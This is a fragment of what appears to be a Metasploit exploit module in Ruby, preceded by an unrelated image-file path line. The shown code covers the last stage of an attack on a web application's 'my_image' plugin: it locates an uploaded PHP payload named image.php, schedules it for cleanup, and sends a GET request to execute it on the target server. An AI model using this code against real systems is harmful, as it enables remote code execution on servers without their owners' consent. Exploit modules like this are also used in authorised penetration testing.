 vprint_good("#{peer} - Uploaded the payload.")
php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("#{peer} - Parsed response.")
register_files_for_cleanup(php_fname)
vprint_status("#{peer} - Executing the payload at #{payload_url}.")
send_request_cgi(
'uri' => payload_url,
'method' => 'GET'
)
end
end